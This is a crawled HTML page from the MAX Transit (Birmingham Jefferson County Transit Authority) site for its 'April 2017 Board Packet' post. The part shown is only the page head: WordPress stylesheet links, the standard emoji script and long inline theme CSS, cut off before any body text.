

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxtransit.org/april-2017-board-packet/
body_size: 27591
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta sidebar-type="blogSingle" name="post-id" content="3235" setting-status="general" detail="post" page-url="https://maxtransit.org/april-2017-board-packet/" />	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
    <meta name="format-detection" content="telephone=no">
    <script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>



	<link rel="pingback" href="https://maxtransit.org/xmlrpc.php" />


	<!-- Theme Hook -->
    <title>April 2017 Board Packet &#8211; MAX Transit &#8211; Birmingham Jefferson County Transit Authority</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAX Transit - Birmingham Jefferson County Transit Authority &raquo; Feed" href="https://maxtransit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAX Transit - Birmingham Jefferson County Transit Authority &raquo; Comments Feed" href="https://maxtransit.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maxtransit.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='adminCss-css' href='https://maxtransit.org/wp-content/plugins/alertapp/admin/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='userCss-css' href='https://maxtransit.org/wp-content/plugins/alertapp/views/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabsstyle-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://maxtransit.org/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maxtransit.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://maxtransit.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://maxtransit.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://maxtransit.org/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://maxtransit.org/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maxtransit.org/wp-content/themes/massive-dynamic/style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='page-style-css' href='https://maxtransit.org/wp-content/uploads/md_cache/3235.css?ver=2019-07-17-11-52-567.2' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-styles-css' href='https://maxtransit.org/wp-content/themes/massive-dynamic/assets/css/plugin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='px-iconfonts-style-css' href='https://maxtransit.org/wp-content/themes/massive-dynamic/assets/css/iconfonts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css' href='https://maxtransit.org/wp-content/themes/massive-dynamic/assets/css/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://maxtransit.org/wp-content/themes/massive-dynamic/assets/css/responsive.min.css?ver=7.2' type='text/css' media='all' />
<style id='responsive-style-inline-css' type='text/css'>
h1{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:70px;line-height:75px;letter-spacing:0px;}h2{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:60px;line-height:65px;letter-spacing:0px;}h3, h3.wpb_accordion_header,h3.wpb_toggle_header,.woocommerce-loop-product__title{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:50px;line-height:55px;letter-spacing:0px;}h4{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:40px;line-height:45px;letter-spacing:0px;}h5{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:30px;line-height:35px;letter-spacing:0px;}h6{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:20px;line-height:25px;letter-spacing:0px;}p{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:22px;line-height:34px;letter-spacing:0px;}a{color:rgb(0,0,0);font-family:Roboto;font-weight:400;font-style:normal;font-size:14px;line-height:14px;letter-spacing:0px;}.layout{padding-top:0px;padding-bottom:8.8px;width:100%;}main{padding-top:0px;} header.side-classic .icons-holder ul.icons-pack > li.icon.shopcart-item, header ul.icons-pack li.shopcart-item, header.top ul.icons-pack li.shopcart-item, header .mobile-shopcart, header.top-block .style-style2 .icons-pack li.icon.shopcart-item { display:none; }header { top:0px;}header[class *= "side-" ]{width: 65px;;}header:not(.top-block) .top nav > ul > li .menu-title .icon , header:not(.top-block) .top nav > ul > li .hover-effect .icon , header:not(.top-block) .top nav > ul > li .menu-title .title, header.side-classic .side nav > ul > li > a .menu-title .title, header:not(.top-block) .top nav > ul > li .hover-effect .title {display:inline-block;} header.side-classic .side nav > ul > li > a .menu-title .icon{display:inline-block} header.side-classic .style-center nav > ul > li > a .menu-title .icon{display:block}.activeMenu{ color:rgb(0,88,164) !important;}header a, header .navigation a, header .navigation, .gather-overlay .menu a, header.side-classic div.footer .footer-content .copyright p{ color:rgb(4,4,4);font-family:Montserrat;font-weight:400;font-style:normal;font-size:16px;letter-spacing:0px;line-height : 1.5em;}header .icons-pack a{color:rgb(4,4,4)}header .navigation .separator a {background-color:rgba(4,4,4,0.5);;}header .icons-pack .elem-container .title-content{color:rgb(4,4,4);}.top-classic .navigation .menu-separator,.top-logotop .navigation .menu-separator{ background-color:rgb(0,88,164);}.top-classic:not(.header-clone) .style-wireframe .navigation .menu-separator{ background-color:rgb(4,4,4);}header.top-block .icons-pack li .elem-container,header .top .icons-pack .icon span,header.top-block .icons-pack li .title-content .icon,header.top-modern .icons-pack li .title-content .icon,header .icons-pack a{ font-size:24px;}.gather-btn .gather-menu-icon,header .icons-pack a.shopcart .icon-shopcart2,header .icons-pack a.shopcart .icon-shopping-cart{font-size:27px;}header .icons-pack .shopcart-item .number{color:rgb(4,4,4);background-color:rgb(0,88,164);}header.top-modern .btn-1b:after { background:rgb(4,4,4);}header.top-modern .btn-1b:active{ background:rgb(4,4,4);}header.top-modern nav > ul> li, header.top-modern .icons-pack li, header.top-modern .first-part{ border-right: 1px solid rgba(4,4,4,0.3);;}header.top-modern .business{ border-bottom: 1px solid rgba(4,4,4,0.3);;}header.top-modern .business, header.top-modern .business a{ color:rgb(4,4,4);}header.side-classic nav > ul > li:hover > a, header.side-classic.standard-mode .icons-holder ul.icons-pack li:hover a, header.side-classic.standard-mode .footer-socials li:hover a, header.side-classic nav > ul > li.has-dropdown:not(.megamenu):hover > a, header.side-classic nav > ul > li:hover > a > .menu-title span, header.side-classic .footer-socials li a .hover, header.side-classic .icons-pack li a .hover, header.side-modern .icons-pack li a span.hover, header.side-modern .nav-modern-button span.hover, header.side-modern .footer-socials span.hover, header.side-classic nav > ul > li.has-dropdown:not(.megamenu) .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li.has-dropdown:not(.megamenu):hover > a .menu-title span{ color:rgb(0,88,164);border-color:rgb(0,88,164);}header.side-classic div.footer ul li.info .footer-content span, header.side-classic .icons-pack li.search .search-form input{ color:rgb(4,4,4);}header.side-classic div.footer ul, header.side-classic div.footer ul li, header.side-classic .icons-holder{ border-color:rgb(4,4,4);}header.side-classic .icons-holder li hr{ background-color:rgb(4,4,4);}header .side .footer .copyright p{ color:rgb(4,4,4);}header .color-overlay, header.side-modern .footer .info .footer-content .copyright, header.side-modern .footer .info .footer-content .footer-socials, header.side-modern .search-form input[type="text"]{ background:rgba(255,255,255,0.82);background: -moz-linear-gradient(top,rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36) 33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.82)), color-stop(33%,rgba(255,255,255,0.36)),color-stop(66%,rgba(255,255,255,0.96)),color-stop(100%,rgba(255,255,255,0.87)));background: -webkit-linear-gradient(top,rgba(255,255,255,0.82) 0%,rgba(255,255,255,0.36)33%,rgba(255,255,255,0.96)66%,rgba(255,255,255,0.87) 100%);background: -o-linear-gradient(top,rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36)33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87)100%);background: -ms-linear-gradient(top, rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36) 33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87) 100%);background: linear-gradient(to bottom,rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36) 33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87)100%);background-size:100% 400%;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(255,255,255,0.82)", endColorstr="rgba(255,255,255,0.36)", GradientType=0); transition: background-position 500ms;}header:not(.header-clone) > .color-overlay{border-bottom: 1px solid; border-bottom-color:rgba(4,4,4,0.3);;}.second-header-bg {border-bottom: 1px solid; border-bottom-color:rgba(9,35,57,0.3);;}header nav.navigation li.megamenu > .dropdown, header nav.navigation li.has-dropdown > .dropdown{ display : table; position: absolute; top:85px;}header nav.navigation li.megamenu > .dropdown > .megamenu-dropdown-overlay, .gather-overlay nav li.megamenu > .dropdown > .megamenu-dropdown-overlay, header nav > ul > li.has-dropdown:not(.megamenu) ul .megamenu-dropdown-overlay{ background-color:rgba(4,88,160,0.89);}header nav.navigation > ul > li.megamenu > ul > li > a{ color:rgb(20,6,124);}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > ul.dropdown:not(.side-line), header[class *= "top-"]:not(.right) nav.navigation > ul > li.has-dropdown > ul.dropdown:not(.side-line){border-top:3px solid rgb(255,255,255);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, header.top nav.navigation li.megamenu > .dropdown.side-line, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, .gather-overlay nav.navigation li.megamenu > .dropdown.side-line{ border-left: 3px solid rgb(255,255,255);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after{ background-color:rgba(255,255,255,0.3);;}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > .dropdown,header[class *= "top-"]:not(.right) nav.navigation li.has-dropdown > .dropdown{left: 0;}header[class *= "top-"] nav .dropdown a, header[class *= "side-"] nav .dropdown a, .gather-overlay nav .dropdown a{ font-size:15px;}.gather-overlay nav.navigation li.megamenu > .dropdown, .gather-overlay nav.navigation li.has-dropdown > .dropdown{ background-color:rgba(4,88,160,0.89);display : table; left: 0; position: absolute; top: 150%; }header.left nav.navigation > ul > li.has-dropdown > .dropdown .megamenu-dropdown-overlay, header.side-modern .side.style-style2 nav > ul > li .megamenu-dropdown-overlay, header.side-modern .side.style-style1 nav > ul .megamenu-dropdown-overlay, header.side-modern .style-style1.side nav ul li{ background-color:rgba(4,88,160,0.89);}header.side-modern .style-style1.side nav ul li, header.side-modern .style-style1.side nav.navigation > ul > li.has-dropdown .dropdown{ border-color:rgba(255,255,255,0.3);;color:rgb(255,255,255);}header nav.navigation .dropdown a, header.side-modern nav.navigation a, .gather-overlay nav.navigation .dropdown a{ color:rgb(255,255,255);position: relative !important; width: auto !important;}header .top nav > ul > li > ul li:hover > a .menu-title span, header .top nav > ul > li .dropdown a:hover .menu-title span, .gather-overlay nav > ul > li > ul li:hover > a .menu-title span, .gather-overlay nav > ul > li .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li:hover > a .menu-title span, header.side-classic nav > ul > li .dropdown a:hover .menu-title span, header.side-modern .side.style-style2 nav.navigation ul li a:hover{ color:rgb(255,255,255);border-color:rgb(255,255,255);}header.side-modern .side.style-style1 nav.navigation ul li:hover{ background-color:rgb(255,255,255);}.layout-container> .color-overlay,.layout-container> .texture-overlay,.layout-container > .bg-image { display:none; }.layout-container> .color-overlay.color-type { display:none; }.layout-container > .color-overlay.texture-type,.layout-container> .texture-overlay{ display:none; }.layout-container> .color-overlay.color-type {background-color:#FFF;}.layout-container> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.layout-container> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}footer> .color-overlay.color-type { display:none; }footer > .color-overlay.texture-type,footer> .texture-overlay{ display:none; }footer> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}footer> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}main .content .color-overlay.color-type { display:none }main .content .color-overlay.color-type { background-color: #FFF;}main .content { padding:0px;}main #content { margin-left: auto; margin-right: auto; }footer {width: 100% ; margin-top:0px; }footer .content{width:70%;}#footer-bottom .social-icons span a,#footer-bottom .go-to-top a,#footer-bottom p{color:rgb(229, 229, 229)}footer.footer-default .footer-widgets {background-color:rgba(40, 40, 40, 1);overflow: hidden;}footer .widget-area {height:402px;}footer hr.footer-separator{height:0px;background-color:rgba(255,255,255,.1)}footer.footer-default .widget-area.classicStyle.border.boxed div[class*="col-"]{height:282px;}footer.footer-default .widget-area.classicStyle.border.full 